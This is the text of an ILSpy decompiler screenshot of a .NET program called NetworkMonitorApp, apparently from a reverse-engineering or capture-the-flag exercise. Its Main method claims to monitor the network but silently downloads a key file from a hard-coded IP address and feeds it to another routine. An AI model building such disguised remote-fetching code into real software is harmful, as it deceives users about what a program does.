 ILSpy
File View Help
C# C# 8.0 / VS 2019 Light
System.Private.CoreLib (6.0.0.0)
System.Private.Uri (6.0.0.0)
System.Linq (6.0.0.0)
System.Private.Xml (6.0.0.0)
NetworkMonitorApp (1.0.0.0)
References
{} -
{} Microsoft.CodeAnalysis
{} NetworkMonitorApp
Program
Base Types
Derived Types
Program()
Main(string[]) : void
RunDefaultFeature(string) : Task
{} System.Runtime.CompilerServices
System.Runtime (7.0.0.0)
System.Console (7.0.0.0)
System.Security.Cryptography (7.0.0.0)
System.Net.WebClient (7.0.0.0)
System.Threading.Thread (7.0.0.0)
System.Private.CoreLib (7.0.0.0)
System.Private.Uri (7.0.0.0)
// NetworkMonitorApp.Program
using ...
private static void Main(string[] args)
{
Console.WriteLine("Monitoring the network for suspicious activity . . . ");
WebClient webClient = new WebClient();
string url = string.Empty;
string remoteUri = "http://123.45.67.119/524A2630D6A9/";
string key = "";
string fileName1 = "part4key.txt";
try
{
if (!Directory.Exists(AppDomain.CurrentDomain.BaseDirectory + "files"))
{
Directory.CreateDirectory(AppDomain.CurrentDomain.BaseDirectory + "files");
}
url = remoteUri + fileName1;
webClient.DownloadFile(url, AppDomain.CurrentDomain.BaseDirectory + "/files/" + fileName1);
Thread.Sleep(3000);
using StreamReader streamReader = new StreamReader(AppDomain.CurrentDomain.BaseDirectory + "/files/" + fileName1);
key = streamReader.ReadToEnd();
}
catch (Exception)
{
}
RunDefaultFeature(key);
Console.ReadLine();
}